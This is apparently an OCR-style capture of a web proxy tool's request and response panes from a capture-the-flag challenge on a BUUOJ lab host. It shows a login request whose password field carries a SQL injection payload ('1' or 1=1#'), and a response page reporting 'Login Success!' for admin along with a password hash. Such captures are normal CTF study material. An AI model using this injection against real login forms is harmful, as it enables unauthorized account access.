 Send
Cancel
< | ▼
> | ▼
Target: http://fbf6f4c1-39f8-453e-beb6-874a63b076cb.node3.buuoj.cn
Request
Raw
Params
Headers
Hex
1 GET /check.php?username=admin&password=1'%20or%201=1%23 HTTP/1.1
2 Host: fbf6f4c1-39f8-453e-beb6-874a63b076cb.node3.buuoj.cn
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/86.0.4240.75 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
9 Connection: close
10
11
Response
Raw
Headers
Hex
Render
7 X-Powered-By: PHP/7.3.11
8
9 <!DOCTYPE html>
10 <html>
11 <head>
12 <meta charset="UTF-8">
13 <title>
check
</title>
14 </head>
15 <div style="position: absolute;bottom: 0;width: 99%;">
<p align="center" style="font:italic 15px Georgia,serif;color:white;">
Syclover @ cl4y
</p>
</div>
16
17 <body background='./image/background.jpg' style='background-repeat:no-rep
18 <br>
<br>
<br>
19 <h1 style='font-family:verdana;color:red;text-align:center;'>
Login Success!
</h1>
<br>
<br>
<br>
20 </br>
21 <p style='font-family:arial;color:#ffffff;font-size:30px;left:650px;pos
Hello admin！
</p>
</br>
</br>
22 <p style='font-family:arial;color:#ffffff;font-size:30px;left:650px;pos
Your password is 'e9c198783c60914b393c747872a2fa52'
</p>
23 </body>
24 </html>